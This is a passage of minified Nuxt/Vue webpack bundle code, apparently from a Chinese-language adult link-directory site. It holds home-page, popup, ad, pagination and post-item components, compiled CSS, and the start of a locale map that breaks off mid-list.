0:t.name},getDarkMode:function(){},close:function(){this.showProp=!1},closeGridAdv:function(){this.$store.commit("setIsFirstShowGridPop",!0)},closeNotify:function(){this.$store.commit("setIsFirstShowNotify",!0)},visit:function(){return Object(n.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(d.p)();case 2:t.sent;case 3:case"end":return t.stop()}}),t)})))()}}},x=(o(963),o(69)),component=Object(x.a)(m,(function(){var t=this,e=t._self._c;return t.pingData&&t.commonData?e("div",{staticClass:"home"},[e("div",{staticClass:"head"},[e("div",{staticClass:"logo"}),t._v(" "),e("div",{staticClass:"search-box"},[e("img",{attrs:{src:o(937),alt:""},on:{click:t.search}}),t._v(" "),t.showHistory&&t.searchHistory&&t.searchHistory.length?e("div",{staticClass:"searchHistoryBox"},t._l(t.searchHistory,(function(o,n){return e("div",{key:n,staticClass:"searchHistoryItem",on:{click:function(e){return e.stopPropagation(),t.historySearch(o)}}},[t._v("\n          "+t._s(o)+"\n        ")])})),0):t._e(),t._v(" "),e("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],attrs:{type:"text",placeholder:"搜索研究所..."},domProps:{value:t.searchValue},on:{blur:t.closeSearchHistory,focus:function(e){t.showHistory=!0},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.search.apply(null,arguments)},input:function(e){e.target.composing||(t.searchValue=e.target.value)}}})]),t._v(" "),e("van-popover",{attrs:{placement:"bottom-end",trigger:"click"},scopedSlots:t._u([{key:"reference",fn:function(){return[e("div",{staticClass:"contactInfoBtn"},[t._v("联系我们")])]},proxy:!0}],null,!1,2239952312),model:{value:t.showContact,callback:function(e){t.showContact=e},expression:"showContact"}},[e("div",{staticClass:"contactCard"},[t.setConfigName("TG")?e("div",{staticClass:"contactItem",on:{click:function(e){return t.jumpUrl("TG")}}},[e("div",{staticClass:"contactImg tg"}),t._v(" "),e("div",{staticClass:"contactContent"},[t._v(t._s(t.setConfigName("TG")))])]):t._e(),t._v(" "),t.setConfigName("Twitter")?e("div",{staticClass:"contactItem",on:{click:function(e){return t.jumpUrl("Twitter")}}},[e("div",{staticClass:"contactImg twitter"}),t._v(" "),e("div",{staticClass:"contactContent"},[t._v(t._s(t.setConfigName("Twitter")))])]):t._e(),t._v(" "),t.setConfigName("Github")?e("div",{staticClass:"contactItem",on:{click:function(e){return t.jumpUrl("Github")}}},[e("div",{staticClass:"contactImg gitHub"}),t._v(" "),e("div",{staticClass:"contactContent"},[t._v(t._s(t.setConfigName("Github")))])]):t._e(),t._v(" "),t.setConfigName("Gmail")?e("div",{staticClass:"contactItem",on:{click:function(e){return t.jumpUrl("Gmail")}}},[e("div",{staticClass:"contactImg mail"}),t._v(" "),e("div",{staticClass:"contactContent"},[t._v(t._s(t.setConfigName("Gmail")))])]):t._e()])])],1),t._v(" "),e("div",{staticClass:"main"},[e("div",{staticClass:"navBtnBox"},[e("div",{staticClass:"navBtn",on:{click:t.showNav}})]),t._v(" "),t.isAllAdPopuped?e("van-tabs",{staticClass:"communityTab oepnX",attrs:{"title-active-color":"#fff","title-inactive-color":"#9e9e9e",background:"rgba(0,0,0,0)",animated:"",swipeable:"","swipe-threshold":"4","lazy-render":!0},on:{change:t.changeData},model:{value:t.tabActive,callback:function(e){t.tabActive=e},expression:"tabActive"}},t._l(t.hengList,(function(t,o){return e("van-tab",{key:o,attrs:{title:t.title,name:t.id}},[1===t.showType?e("collectionBox",{attrs:{collectionId:t.id}}):e("ItemBox",{attrs:{themeId:t.id}})],1)})),1):t._e()],1),t._v(" "),e("Footer"),t._v(" "),e("navPopup",{ref:"navPopRef"}),t._v(" "),t.showProp?e("Popup",{attrs:{msg:t.tipMsg},on:{closeProp:t.close}}):t._e(),t._v(" "),e("van-popup",{staticClass:"gridAdvPop",on:{click:function(e){t.showNotify=!1},close:t.closeNotify},model:{value:t.showNotify,callback:function(e){t.showNotify=e},expression:"showNotify"}},[e("div",{staticClass:"gridAdvBox",on:{click:function(t){t.stopPropagation()}}},[e("div",{staticClass:"notifyHeader"}),t._v(" "),e("div",{staticClass:"notifyContent"},[e("p",{staticClass:"notifyTitle"},[t._v("猎奇福利导航 - 你的性福管家")]),t._v(" "),e("p",[t._v("最新地址:")]),t._v(" "),e("p",{staticClass:"url",on:{click:function(e){return t.jumpUrl("RuKouUrl")}}},[t._v("\n          "+t._s(t.setConfig("RuKouUrl"))+"\n        ")]),t._v(" "),e("p",[t._v("牢记永久地址:")]),t._v(" "),e("p",{staticClass:"url",on:{click:function(e){return t.jumpUrl("RuKouUrl")}}},[t._v("\n          "+t._s(t.setConfig("RuKouUrl"))+"\n        ")]),t._v(" "),e("p",[t._v("商务合作TG:")]),t._v(" "),e("p",{staticClass:"url",on:{click:function(e){return t.jumpUrl("ShangWuTg")}}},[t._v("\n          "+t._s(t.setConfig("ShangWuTg"))+"\n        ")]),t._v(" "),e("p",{staticClass:"notifyTip"},[t._v("打不开本站，请开vpn翻墙访问")]),t._v(" "),e("div",{staticClass:"notifyBtn",on:{click:function(e){t.showNotify=!1}}},[t._v("我知道了")])])])]),t._v(" "),t.isShowAdvPop&&t.advList.length>0?e("AdvPop",{attrs:{list:t.advList},on:{closeProp:function(e){t.isShowAdvPop=!1}}}):t._e(),t._v(" "),e("van-popup",{staticClass:"gridAdvPop",on:{click:function(e){t.showGridAdv=!1},close:t.closeGridAdv},model:{value:t.showGridAdv,callback:function(e){t.showGridAdv=e},expression:"showGridAdv"}},[e("div",{staticClass:"gridAdvBox",on:{click:function(t){t.stopPropagation()}}},[e("div",{staticClass:"gridAdvHeader"}),t._v(" "),e("div",{staticClass:"gridAdvList"},t._l(t.gridAdvList,(function(o){return e("div",{key:o.id,staticClass:"gridAdvItem",on:{click:function(e){return e.stopPropagation(),t.clickAdv(o)}}},[e("ImgDecypt",{staticClass:"gridAdvImg",attrs:{src:o.image,isDecypt:!0}}),t._v(" "),e("div",{staticClass:"gridAdvName"},[t._v(t._s(o.name))])],1)})),0)])])],1):t._e()}),[],!1,null,"05a5eaf4",null);e.default=component.exports;installComponents(component,{ItemBox:o(880).default,Footer:o(666).default,Popup:o(881).default,AdvPop:o(882).default,ImgDecypt:o(651).default})},816:function(t,e,o){var content=o(834);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(125).default)("2746eeb8",content,!0,{sourceMap:!1})},817:function(t,e,o){var content=o(837);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(125).default)("d25556b4",content,!0,{sourceMap:!1})},833:function(t,e,o){"use strict";o(816)},834:function(t,e,o){var n=o(124)(!1);n.push([t.i,".pop-up[data-v-5311aa02]{width:100%;height:100vh;background-color:rgba(0,0,0,0.5);position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.pop-up .pop-box[data-v-5311aa02]{min-height:200px;width:400px;background-color:rgba(255,255,255,0.5);backdrop-filter:blur(20px);position:relative;top:50%;left:50%;transform:translate(-50%, -50%);border-radius:5px;line-height:25px;font-size:18px;text-align:center}.pop-up .pop-box .title[data-v-5311aa02]{height:50px;line-height:50px;width:100%;font-size:24px;text-align:center}.pop-up .pop-box .msg[data-v-5311aa02]{padding:0px 20px 70px 20px}.pop-up .pop-box .btn-box[data-v-5311aa02]{height:50px;width:100%;position:absolute;bottom:0;text-align:center;line-height:50px;font-size:18px;color:#386ac8;border-top:1px solid rgba(0,0,0,0.2)}.pop-up .pop-box .btn-box span[data-v-5311aa02]{cursor:pointer}@media screen and (max-width: 960px){.pop-up .pop-box[data-v-5311aa02]{width:250px;font-size:16px}.pop-up .pop-box .title[data-v-5311aa02]{font-size:22px}.pop-up .pop-box .msg[data-v-5311aa02]{padding-bottom:60px}.pop-up .pop-box .btn-box[data-v-5311aa02]{height:40px;line-height:40px;font-size:16px}}\n",""]),t.exports=n},835:function(t,e,o){t.exports=o.p+"img/popClose.c7c0a44.png"},836:function(t,e,o){"use strict";o(817)},837:function(t,e,o){var n=o(124)(!1);n.push([t.i,".announcementPopup[data-v-1646aeb5]{height:100%;width:100%;position:relative}.announcementPopup .popbox[data-v-1646aeb5]{position:fixed;top:0;left:0;z-index:2003;width:100%;height:100%;background:rgba(0,0,0,0.9)}.announcementPopup .popbox .imgWrapper[data-v-1646aeb5]{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);display:flex;align-items:center;flex-direction:column;max-height:75vh;max-width:480px}.announcementPopup .popbox .imgWrapper .flex[data-v-1646aeb5]{width:100%;align-items:center;display:flex;justify-content:center;margin-bottom:8px}.announcementPopup .popbox .imgWrapper .flex img[data-v-1646aeb5]{height:44px;width:44px}.announcementPopup .popbox .imgWrapper .notice-image[data-v-1646aeb5]{object-fit:contain;vertical-align:top;width:300px;height:328px}\n",""]),t.exports=n},862:function(t,e,o){var content=o(964);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(125).default)("6089a8a2",content,!0,{sourceMap:!1})},881:function(t,e,o){"use strict";o.r(e);var n={name:"Popup",props:{msg:String},methods:{close:function(){this.$emit("closeProp")}}},r=(o(833),o(69)),component=Object(r.a)(n,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"pop-up"},[e("div",{staticClass:"pop-box"},[e("div",{staticClass:"title"},[t._v("提示")]),t._v(" "),e("div",{staticClass:"msg"},[t._v(t._s(t.msg))]),t._v(" "),e("div",{staticClass:"btn-box"},[e("span",{on:{click:t.close}},[t._v("关闭")])])])])}),[],!1,null,"5311aa02",null);e.default=component.exports},882:function(t,e,o){"use strict";o.r(e);var n=o(660),r={name:"AdvPop",props:{list:Array},data:function(){return{advList:this.list}},methods:{close:function(t){0==t&&this.$emit("closeProp"),this.advList.pop()},clickAdv:n.a}},c=(o(836),o(69)),component=Object(c.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"announcementPopup"},t._l(t.advList,(function(n,r){return e("div",{key:r},[e("div",{staticClass:"popbox"},[e("div",{staticClass:"imgWrapper"},[e("div",{staticClass:"flex"},[e("div"),t._v(" "),e("img",{staticClass:"close",attrs:{src:o(835),alt:""},on:{click:function(e){return t.close(r)}}})]),t._v(" "),e("div",{on:{click:function(e){return t.clickAdv(n)}}},[e("ImgDecypt",{staticClass:"notice-image",attrs:{src:n.image,isDecypt:!0}})],1)])])])})),0)}),[],!1,null,"1646aeb5",null);e.default=component.exports;installComponents(component,{ImgDecypt:o(651).default})},937:function(t,e){t.exports="[data-uri]"},963:function(t,e,o){"use strict";o(862)},964:function(t,e,o){var n=o(124),r=o(659),c=o(965),d=o(966),l=o(967),h=o(968),v=o(969),f=o(970),m=o(971),x=o(972),A=n(!1),w=r(c),y=r(d),C=r(l),k=r(h),P=r(v),B=r(f),I=r(m),_=r(x);A.push([t.i,".home[data-v-05a5eaf4]{width:100%;overflow-x:hidden;overflow-y:-webkit-overlay;overflow-y:overlay;-webkit-overflow-scrolling:touch;background-color:#191919;transition:All 0.3s ease-in-out;-webkit-transition:All 0.3s ease-in-out;-moz-transition:All 0.3s ease-in-out;-o-transition:All 0.3s ease-in-out;color:#fff}@media screen and (min-width: 960px){.home[data-v-05a5eaf4]{max-width:775px;margin:auto}}.home .head[data-v-05a5eaf4]{display:flex;align-items:center;justify-content:space-between;padding:8px 16px;box-sizing:border-box;background:#212121}.home .head .logo[data-v-05a5eaf4]{width:94px;height:32px;background:url("+w+');background-size:100% 100%}.home .head .search-box[data-v-05a5eaf4]{width:181px;height:32px;border-radius:16px;background:rgba(255,255,255,0.05);padding:4px 12px;display:flex;align-items:center;font-size:14px;color:#fff;position:relative}.home .head .search-box img[data-v-05a5eaf4]{width:20px;height:20px;margin-right:4px}.home .head .search-box input[data-v-05a5eaf4]{all:unset;flex:1}.home .head .contactInfoBtn[data-v-05a5eaf4]{font-family:"PingFang SC";font-size:12px;line-height:18px}.home .main[data-v-05a5eaf4]{position:relative;min-height:100vw}.home .main .navBtnBox[data-v-05a5eaf4]{position:absolute;top:0;right:0;height:44px;width:50px;z-index:1;display:flex;align-items:center;justify-content:center}.home .main .navBtnBox .navBtn[data-v-05a5eaf4]{width:36px;height:24px;background:url('+y+");background-size:100% 100%}.home .main .communityTab[data-v-05a5eaf4] .van-tabs__wrap{background:#212121;padding-right:50px;height:44px}.home .main .communityTab[data-v-05a5eaf4] .van-tabs__wrap .van-tabs__line{width:13px;height:3px;border-radius:12px;background:linear-gradient(90deg, #FF813A 0%, #FE0032 56.73%, #F60077 100%);bottom:22px}.home .main .communityTab[data-v-05a5eaf4] .van-tabs__wrap .van-tab{padding:0 7px}.home .main .communityTab[data-v-05a5eaf4] .van-tabs__wrap .van-tab__text{white-space:nowrap}.home .navPop[data-v-05a5eaf4]{background:rgba(0,0,0,0);overflow:visible}.contactCard[data-v-05a5eaf4]{padding:12px 14px;box-sizing:border-box;background:#fff;min-width:120px}.contactCard .contactItem[data-v-05a5eaf4]{display:flex;align-items:center;margin-bottom:20px}.contactCard .contactItem .contactImg[data-v-05a5eaf4]{width:30px;height:30px;margin-right:10px}.contactCard .contactItem .tg[data-v-05a5eaf4]{background:url("+C+");background-size:100% 100%}.contactCard .contactItem .twitter[data-v-05a5eaf4]{background:url("+k+");background-size:100% 100%}.contactCard .contactItem .gitHub[data-v-05a5eaf4]{background:url("+P+");background-size:100% 100%}.contactCard .contactItem .mail[data-v-05a5eaf4]{background:url("+B+");background-size:100% 100%}.contactCard .contactItem[data-v-05a5eaf4]:last-child{margin-bottom:0}.gridAdvPop[data-v-05a5eaf4]{background:rgba(0,0,0,0);-webkit-font-smoothing:antialiased;width:100%;height:100%;display:flex;align-items:center;justify-content:center;top:0;left:0;transform:translate3d(0, 0, 0)}.gridAdvPop .gridAdvBox[data-v-05a5eaf4]{width:305px}.gridAdvPop .gridAdvBox .gridAdvHeader[data-v-05a5eaf4]{width:100%;height:64px;background:url("+I+");background-size:100% 100%}.gridAdvPop .gridAdvBox .notifyHeader[data-v-05a5eaf4]{width:100%;height:98px;background:url("+_+');background-size:100% 100%}.gridAdvPop .gridAdvBox .notifyContent[data-v-05a5eaf4]{padding:23px 16px 27px;box-sizing:border-box;color:#000;background:#fff;border-radius:0px 0px 30px 30px;font-size:16px;line-height:22px}.gridAdvPop .gridAdvBox .notifyContent .notifyTitle[data-v-05a5eaf4]{margin-bottom:22px}.gridAdvPop .gridAdvBox .notifyContent p[data-v-05a5eaf4]{margin:0}.gridAdvPop .gridAdvBox .notifyContent .url[data-v-05a5eaf4]{margin-bottom:22px;color:#1abc9c;text-decoration:underline;cursor:pointer}.gridAdvPop .gridAdvBox .notifyContent .notifyTip[data-v-05a5eaf4]{margin-bottom:22px}.gridAdvPop .gridAdvBox .notifyContent .notifyBtn[data-v-05a5eaf4]{width:112px;height:37px;color:#fff;background:#f68216;border-radius:37px;display:flex;align-items:center;margin:0 auto;justify-content:center;cursor:pointer}.gridAdvPop .gridAdvBox .gridAdvList[data-v-05a5eaf4]{padding:15px 22px;box-sizing:border-box;background:#fff;max-height:406px;border-radius:0px 0px 30px 30px;overflow-x:hidden;overflow-y:auto;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-row-gap:10px;grid-column-gap:22.6px;color:#000}.gridAdvPop .gridAdvBox .gridAdvList .gridAdvItem[data-v-05a5eaf4]{width:50px}.gridAdvPop .gridAdvBox .gridAdvList .gridAdvItem .gridAdvImg[data-v-05a5eaf4]{width:50px;height:50px;margin-bottom:4px}.gridAdvPop .gridAdvBox .gridAdvList .gridAdvItem .gridAdvName[data-v-05a5eaf4]{font-size:10px;line-height:16px;text-align:center}.searchHistoryBox[data-v-05a5eaf4]{position:absolute;top:44px;left:0;width:180px;padding:18px;background:#fff;border-radius:0 0 8px 8px;border-top:1px solid rgba(0,0,0,0.3);z-index:15}.searchHistoryBox .searchHistoryItem[data-v-05a5eaf4]{width:244px;color:#000;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-family:"PingFang SC";font-size:14px;line-height:20px;margin-bottom:18px}.searchHistoryBox .searchHistoryItem[data-v-05a5eaf4]:last-child{margin-bottom:0}\n',""]),t.exports=A},965:function(t,e,o){t.exports=o.p+"img/logo.8b64940.png"},966:function(t,e){t.exports="[data-uri]"},967:function(t,e,o){t.exports=o.p+"img/tg.a3c5428.png"},968:function(t,e,o){t.exports=o.p+"img/twitter.152f959.png"},969:function(t,e,o){t.exports=o.p+"img/gitHub.4fe5917.png"},970:function(t,e,o){t.exports=o.p+"img/mail.46debe0.png"},971:function(t,e,o){t.exports=o.p+"img/gridAdvHeader.e45997f.png"},972:function(t,e,o){t.exports=o.p+"img/notifyHeader.95a7412.png"}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/401c8eb.js
body_size: 5727
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3,22],{657:function(t,e,n){var content=n(662);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("83271a0a",content,!0,{sourceMap:!1})},659:function(t,e,n){"use strict";t.exports=function(t,e){return e||(e={}),"string"!=typeof(t=t&&t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),e.hash&&(t+=e.hash),/["'() \t\n]/.test(t)||e.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},661:function(t,e,n){"use strict";n(657)},662:function(t,e,n){var o=n(124)(!1);o.push([t.i,".page-wrap[data-v-1ab830ac]{display:flex;align-items:center;justify-content:center;user-select:none;margin-top:24px}.page-wrap .pageNumInput[data-v-1ab830ac]{width:48px;height:40px;background:rgba(0,0,0,0);border:1px solid #bdbdbd;border-radius:3px;margin:0 10px;padding:0;align-items:center}.page-wrap .pageNumInput[data-v-1ab830ac] .van-field__control{color:#fff !important;font-size:18px}.page-wrap .jumpBtn[data-v-1ab830ac]{width:54px;height:40px;font-size:16px;border:1px solid #bdbdbd;border-radius:3px;display:flex;align-items:center;justify-content:center;color:#bdbdbd}.page-wrap .preBtnBox[data-v-1ab830ac]{width:66px;height:40px;margin-right:20px}.page-wrap .nextBtnBox[data-v-1ab830ac]{width:66px;height:40px;margin-left:20px}.page-wrap .preBtn[data-v-1ab830ac]{width:66px;height:40px;font-size:16px;border:1px solid #bdbdbd;border-radius:3px;display:flex;align-items:center;justify-content:center;color:#bdbdbd}.page-wrap .nextBtn[data-v-1ab830ac]{width:66px;height:40px;font-size:16px;border:1px solid #bdbdbd;border-radius:3px;display:flex;align-items:center;justify-content:center;color:#bdbdbd}.page-wrap .pageNum[data-v-1ab830ac]{font-size:18px;color:#bdbdbd}.page-wrap .li-page[data-v-1ab830ac]{width:44px;height:44px;border-radius:4px;border:solid 1px transparent;background:#ff9300;display:flex;align-items:center;justify-content:center}.page-wrap .li-page img[data-v-1ab830ac]{width:24px;height:24px}.page-wrap ul li[data-v-1ab830ac]{font-size:14px;float:left;margin:0 3px;width:44px;height:44px;border-radius:4px;background:rgba(255,255,255,0.1);border:solid 1px transparent;display:flex;align-items:center;justify-content:center}.page-wrap ul .active[data-v-1ab830ac]{border:solid 1px #ff9300;background:transparent}\n",""]),t.exports=o},663:function(t,e,n){"use strict";n.r(e);n(97);var o=n(658),r=(n(644),n(98),{props:{totalCount:{type:Number,default:0},limit:{type:Number,default:20},offset:{type:Number,default:0},getByPage:{type:Function,default:function(){}}},data:function(){return{pageNum:""}},computed:{totalPage:function(){return Math.ceil(this.totalCount/this.limit)},currentPage:function(){return Number(this.offset)},showPageBtn:function(){var t=this.totalPage,e=this.currentPage;return t<=3?Object(o.a)(new Array(t)).map((function(t,i){return i+1})):e<2?[1,2,3]:2===e?[1,2,3,4]:e>=t-2?[t-4,t-3,t-2,t-1,t]:[e-2,e-1,e,e+1,e+2]}},methods:{goPrePage:function(){this.pageNum="",this.$emit("prev")},goNextPage:function(){this.pageNum="",this.$emit("next")},jumpPage:function(){this.pageNum<=Math.ceil(this.totalCount/this.limit)&&this.pageNum>0&&this.$emit("jumpPage",this.pageNum)},pageOffset:function(t){0!=t&&t!=this.currentPage&&this.$emit("changePage",t)}}}),c=(n(661),n(69)),component=Object(c.a)(r,(function(){var t=this,e=t._self._c;return t.totalCount?e("div",{staticClass:"page-wrap"},[e("div",{staticClass:"preBtnBox"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.offset>1,expression:"offset > 1"}],staticClass:"preBtn",on:{click:t.goPrePage}},[t._v("上一页")])]),t._v(" "),e("div",{staticClass:"pageNum"},[t._v("\n    "+t._s("".concat(t.offset,"/").concat(Math.ceil(t.totalCount/t.limit)))+"\n  ")]),t._v(" "),e("van-field",{staticClass:"pageNumInput",attrs:{border:!1,"input-align":"center"},model:{value:t.pageNum,callback:function(e){t.pageNum=t._n(e)},expression:"pageNum"}}),t._v(" "),e("div",{staticClass:"jumpBtn",on:{click:t.jumpPage}},[t._v("跳转")]),t._v(" "),e("div",{staticClass:"nextBtnBox"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.offset!=Math.ceil(t.totalCount/t.limit),expression:"offset != Math.ceil(totalCount / limit)"}],staticClass:"nextBtn",on:{click:t.goNextPage}},[t._v("\n      下一页\n    ")])])],1):t._e()}),[],!1,null,"1ab830ac",null);e.default=component.exports},665:function(t,e,n){var content=n(804);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("4ac3fef6",content,!0,{sourceMap:!1})},802:function(t,e,n){var content=n(815);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("a966c97a",content,!0,{sourceMap:!1})},803:function(t,e,n){"use strict";n(665)},804:function(t,e,n){var o=n(124),r=n(659),c=n(805),d=o(!1),l=r(c);d.push([t.i,".content-item[data-v-3d93d0b3]{height:167px;overflow:hidden;background-color:#5a5a5a;margin-bottom:18px;position:relative}@media screen and (min-width: 960px){.content-item[data-v-3d93d0b3]{height:260px}}.content-item .time[data-v-3d93d0b3]{position:absolute;top:6px;left:6px;color:#ff9300;background:rgba(0,0,0,0.6);padding:3px 5px;box-sizing:border-box;border-radius:5px;z-index:1}.content-item .hotLabel[data-v-3d93d0b3]{width:100px;height:100px;background:url("+l+");background-size:100% 100%;position:absolute;top:-10px;right:-10px;z-index:1}.content-item .img-box .cover img[data-v-3d93d0b3]{width:100%;height:100%;border-radius:4px}.content-item .content[data-v-3d93d0b3]{width:100%;height:100%;top:0;left:0;position:absolute;background:rgba(0,0,0,0.4);display:flex;flex-direction:column;align-items:center;justify-content:center}.content-item .content-title[data-v-3d93d0b3]{padding:0 26px;width:100%;font-size:18px;line-height:24px;color:#fafafa;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:10px;text-align:center}.content-item .date[data-v-3d93d0b3]{color:#fafafa;text-align:center;font-size:13px}\n",""]),t.exports=d},805:function(t,e,n){t.exports=n.p+"img/hotLabel.e3a483c.png"},806:function(t,e,n){t.exports=n.p+"img/loading.7fdb383.gif"},810:function(t,e,n){"use strict";n.r(e);var o=n(650),r={name:"PostItem",props:{info:Object},methods:{toArchive:function(t){4===t.type?(t.logType="adv",advClick(t),window.open(Object(o.b)(t.address))):this.$router.push({path:"/details",query:{archiveId:t.id,archiveName:t.title}})},setDays:function(data){var t=new Date(data);return t.getFullYear()+"年"+this.showTime(t.getMonth()+1)+"月"+this.showTime(t.getDate())+" 日"},showTime:function(t){return t>=10?t:"0"+t},toTag:function(t){this.$router.push({path:"/tagDetails",query:{tagId:this.info.tags[t],tagName:this.info.tagsText[t]}})}}},c=(n(803),n(69)),component=Object(c.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"content-item",on:{click:function(e){return t.toArchive(t.info)}}},[t.info.isHot&&4!=t.info.type?e("div",{staticClass:"hotLabel"}):t._e(),t._v(" "),e("ImgDecypt",{key:t.info.coverImage,staticClass:"cover",attrs:{src:t.info.coverImage,isWatermark:""}}),t._v(" "),4!=t.info.type?e("div",{staticClass:"content"},[e("div",{staticClass:"content-title"},[t._v(t._s(t.info.title))]),t._v(" "),e("div",{staticClass:"date"},[t.info.author?e("span",[t._v(t._s(t.info.author)+" •")]):t._e(),t._v("\n        "+t._s(t.setDays(t.info.createdAt))+" •\n        "),t._l(t.info.tagsText,(function(n,o){return e("span",{key:o,on:{click:function(e){return e.stopPropagation(),t.toTag(o)}}},[t._v(t._s(n)),o<t.info.tagsText.length-1?e("span",[t._v(",")]):t._e()])}))],2)]):t._e()],1)])}),[],!1,null,"3d93d0b3",null);e.default=component.exports;installComponents(component,{ImgDecypt:n(651).default})},814:function(t,e,n){"use strict";n(802)},815:function(t,e,n){var o=n(124)(!1);o.push([t.i,".loading[data-v-3a80a2b0]{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.loading img[data-v-3a80a2b0]{width:30px}\n",""]),t.exports=o},820:function(t,e,n){var map={"./af":667,"./af.js":667,"./ar":668,"./ar-dz":669,"./ar-dz.js":669,"./ar-kw":670,"./ar-kw.js":670,"./ar-ly":671,"./ar-ly.js":671,"./ar-ma":672,"./ar-ma.js":672,"./ar-sa":673,"./ar-sa.js":673,"./ar-tn":674,"./ar-tn.js":674,"./ar.js":668,"./az":675,"./az.js":675,"./be":676,"./be.js":676,"./bg":677,"./bg.js":677,"./bm":678,"./bm.js":678,"./bn":679,"./bn-bd":680,"./bn-bd.js":680,"./bn.js":679,"./bo":681,"./bo.js":681,"./br":682,"./br.js":682,"./bs":683,"./bs.js":683,"./ca":684,"./ca.js":684,"./cs":685,"./cs.js":685,"./cv":686,"./cv.js":686,"./cy":687,"./cy.js":687,"./da":688,"./da.js":688,"./de":689,"./de-at":690,"./de-at.js":690,"./de-ch":691,"./de-ch.js":691,"./de.js":689,"./dv":692,"./dv.js":692,"./el":693,"./el.js":693,"./en-au":694,"./en-au.js":694,"./en-ca":695,"./en-ca.js":695,"./en-gb":696,"./en-gb.js":696,"./en-ie":697,"./en-ie.js":697,"./en-il":698,"./en-il.js":698,"./en-in":699,"./en-in.js":699,"./en-nz":700,"./en-nz.js":700,"./en-sg":701,"./en-sg.js":701,"./eo":702,"./eo.js":702,"./es":703,"./es-do":704,"./es-do.js":704,"./es-mx":705,"./es-mx.js":705,"./es-us":706,"./es-us.js":706,"./es.js":703,"./et":707,"./et.js":707,"./eu":708,"./eu.js":708,"./fa":709,"./fa.js":709,"./fi":710,"./fi.js":710,"./fil":711,"./fil.js":711,"./fo":712,"./fo.js":712,"./fr":713,"./fr-ca":714,"./fr-ca.js":714,"./fr-ch":715,"./fr-ch.js":715,"./fr.js":713,"./fy":716,"./fy.js":716,"./ga":717,"./ga.js":717,"./gd":718,"./gd.js":718,"./gl":719,"./gl.js":719,"./gom-deva":720,"./gom-deva.js":720,"./gom-latn":721,"./gom-latn.js":721,"./gu":722,"./gu.js":722,"./he":723,"./he.js":723,"./hi":724,"./hi.js":724,"./hr":725,"./hr.js":725,"./hu":726,"./hu.js":726,"./hy-am":727,"./hy-am.js":727,"./id":728,"./id.js":728,"./is":729,"./is.js":729,"./it":730,"./it-ch":731,"./it-ch.js":731,"./it.js":730,"./ja":732,"./ja.js":732,"./jv":733,"./jv.js":733,"./ka":734,"./ka.js":734,"./kk":735,"./kk.js":735,"./km":736,"./km.js":736,"./kn":737,"./kn.js":737,"./ko":738,"./ko.js":738,"./ku":739,"./ku.js":739,"./ky":740,"./ky.js":740,"./lb":741,"./lb.js":741,"./lo":742,"./lo.js":742,"./lt":743,"./lt.js":743,"./lv":744,"./lv.js":744,"./me":745,"./me.js":745,"./mi":746,"./mi.js":746,"./mk":747,"./mk.js":747,"./ml":748,"./ml.js":748,"./mn":749,"./mn.js":749,"./mr":750,"./mr.js":750,"./ms":751,"./ms-my":752,"./ms-my.js":752,"./ms.js":751,"./mt":753,"./mt.js":753,"./my":754,"./my.js":754,"./nb":755,"./nb.js":755,"./ne":756,"./ne.js":756,"./nl":757,"./nl-be":758,"./nl-be.js":758,"./nl.js":757,"./nn":759,"./nn.js":759,"./oc-lnc":760,"./oc-lnc.js":760,"./pa-in":761,"./pa-in.js":761,"./pl":762,"./pl.js":762,"./pt":763,"./pt-br":764,"./pt-br.js":764,"./pt.js":763,"./ro":765,"./ro.js":765,"./ru":766,"./ru.js":766,"./sd":767,"./sd.js":767,"./se":768,"./se.js":768,"./si":769,"./si.js":769,"./sk":770,"./sk.js":770,"./sl":771,"./sl.js":771,"./sq":772,"./sq.js":772,"./sr":773,"./sr-cyrl":774,"./sr-cyrl.js":774,"./sr.js":773,"./ss":775,"./ss.js":775,"./sv":776,"./sv.js":776,"./sw":777,"./sw.js":777,"./ta":778,"./ta.js":778,"./te":779,"./te.js":779,"./tet":780,"./tet.js":780,"./tg":781,"./tg.js":781,"./th":782,"./th.js":782,"./tk":783,"./tk.js":783,"./tl-ph":784,"./tl-ph.js":784,"./tlh":785,"./tlh.js":785,"./tr":786,"./tr.js":786,"./tzl":787,"./tzl.js":787,"./tzm":788,"./tzm-latn":789,"./tzm-latn.js":789,"./tzm.js":788,"./ug-cn":790,"./ug-cn.js":790,"./uk":791,"./uk.js":791,"./ur":792,"./ur.js":792,"./uz":793,"./uz-latn":794,"./uz-latn.js":794,"./uz.js":793,"./vi":795,"./vi.js":795,"./x-pseudo":796,"./x-pseudo.js":796,"./yo":797,"./yo.js":797,"./zh-cn":798,"./zh-cn.js"